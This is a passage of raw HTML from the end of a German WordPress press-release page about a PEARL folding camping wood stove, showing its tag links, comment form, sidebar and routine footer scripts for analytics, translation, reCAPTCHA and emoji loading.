href="https://www.pr-neuigkeiten.de/tag/edelstahl/" rel="tag">Edelstahl</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/faltbar/" rel="tag">faltbar</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/garten/" rel="tag">Garten</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/grill/" rel="tag">Grill</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/holzofen/" rel="tag">Holzofen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kochen/" rel="tag">kochen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/notfall/" rel="tag">Notfall</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/pearl/" rel="tag">PEARL</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/robust/" rel="tag">robust</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/schneller-aufbau/" rel="tag">schneller Aufbau</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/transporttasche/" rel="tag">Transporttasche</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/unterwegs/" rel="tag">Unterwegs</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zx8580/" rel="tag">ZX8580</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zx8719/" rel="tag">ZX8719</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zx8720/" rel="tag">ZX8720</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/netmodules-gesamtloesungen-fuer-den-oeffentlichen-verkehr/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/netmodules-gesamtloesungen-fuer-den-oeffentlichen-verkehr/" rel="prev">NetModules Gesamtlösungen für den öffentlichen Verkehr</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/kyocera-startet-das-projekt-true-blue-textile/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/kyocera-startet-das-projekt-true-blue-textile/" rel="next">Kyocera startet das Projekt &#8222;True Blue Textile&#8220;</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//pearl-camping-holzofen-aus-edelstahl-faltbar/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a50ed92b3f0f97f994ebb5ad84ddadae" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='475340' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"475340","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"475340","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1052479927"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>